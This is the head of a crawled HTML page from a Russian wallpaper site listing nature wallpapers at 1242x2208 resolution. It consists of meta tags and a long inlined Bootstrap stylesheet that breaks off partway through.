

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pic2.me/resolusion/1242x2208/nature/
body_size: 19146
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Обои и картинки Природа с разрешением 1242x2208 (vertical).
    </title>
    <meta name="keywords" content="    Обои, картинки, Природа, 1242x2208 (vertical)
"/>
    <meta name="description" content="    Страница с обоями, категория Природа с разрешением 1242x2208 (vertical). Можно скачать и установить картинки бесплатно. Страница номер 1
"/>
    <meta property="og:image" content="https://pic2.me/images/logo.webp?v=750"/>
    <meta property="og:title" content="Обои и картинки на рабочий стол на сайте pic2.me"/>
    <meta property="og:url" content="https://pic2.me/"/>
    <meta property="og:description" content="На нашем сайте pic2.me можно скачать бесплатно красивые широкоформатные обои и картинки для рабочего столаразнообразных тематик и разничных размеров для разных экранов и устройств."/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Pic2.me - обои для телефона и рабочего стола"/>
    <link rel="shortcut icon" href="/images/logo.png?v=750"/>
    <link rel="image_src" href="/images/logo.webp?v=750"/>
            <link rel="next" href="/resolusion/1242x2208/nature/2/" />
        <!-- Bootstrap -->
    <style>
        /*!
         * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
         *//*!
         * Bootstrap v3.4.1 (https://getbootstrap.com/)
         * Copyright 2011-2019 Twitter, Inc.
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top 